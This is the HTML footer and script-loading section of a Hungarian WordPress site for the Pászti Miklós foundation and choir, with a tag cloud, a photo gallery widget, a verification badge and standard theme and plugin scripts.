<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/multimedia\/nezzen-bele\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
